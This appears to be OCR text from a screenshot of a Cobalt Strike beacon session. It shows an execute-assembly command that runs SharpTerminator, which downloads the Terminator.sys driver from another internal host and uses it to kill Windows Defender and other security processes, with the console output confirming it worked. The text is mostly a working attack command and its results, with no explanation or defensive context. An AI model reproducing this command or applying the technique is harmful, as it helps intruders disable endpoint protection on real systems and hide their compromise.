 external internal listener user computer note process pid arch last sleep
192.168.111.135 192.168.111.135 HTTP USer * DESKTOP-RIP6... artifact_x64.exe 4500 x64 50ms Interactive
Event Log X Beacon 192.168.111.135@4500 X
Failed to download and load the driver from URL.
[06/11 08:10:51] beacon> execute-assembly /root/SharpTerminator.exe --url "http://192.168.111.128:8081/Terminator.sys"
[06/11 08:10:51] [*] Tasked beacon to run .NET program: SharpTerminator.exe --url "http://192.168.111.128:8081/Terminator.sys"
[06/11 08:10:51] [+] host called home, sent: 123023 bytes
[06/11 08:10:52] [+] received output:
Loading driver from URL: http://192.168.111.128:8081/Terminator.sys
Service already exists.
Driver loaded successfully!
Service started successfully!
Waiting for 2000 milliseconds after starting the service...
[06/11 08:10:54] [+] received output:
Waiting for 2000 milliseconds after opening handle to driver...
[06/11 08:10:56] [+] received output:
Process registered in the trusted list!
Waiting for 3000 milliseconds after registering the process...
[06/11 08:10:59] [+] received output:
Terminating ALL EDR/XDR/AVs ..
Keep the program running to prevent Windows services from restarting them
Terminated MsMpEng.exe
Terminated NisSrv.exe
Terminated SecurityHealthService.exe
Hack分享吧
[DESKTOP-RIP6C3P] - x64 | USer * | 4500 - x64 last:50ms
beacon>